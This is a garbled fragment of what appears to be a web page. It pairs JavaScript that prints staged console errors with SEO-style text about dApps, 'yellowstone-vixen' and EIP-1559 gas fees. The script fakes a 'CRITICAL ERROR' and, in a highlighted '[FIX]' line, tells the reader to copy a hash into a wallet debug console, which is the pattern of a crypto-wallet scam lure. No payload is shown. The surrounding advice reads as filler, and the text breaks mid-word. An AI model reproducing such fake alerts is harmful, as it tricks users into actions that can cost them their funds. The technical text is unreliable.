
0x2d1c4f3a inside Expect more from s
wap");

  console.error("CRITICAL ERROR: Man
ual patch required for Expect more f
rom swap");

  console.log("%c[FIX]: Copy this ha
sh to wallet debug console.", "colo
r:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Modern dApps are built on complex layers
that sometimes experience unexpected
communication gaps. A common hurdle in
yellowstone-vixen is the improper handling of
EIP-1559 gas fee structures. Experts
recommend using a dedicated private RPC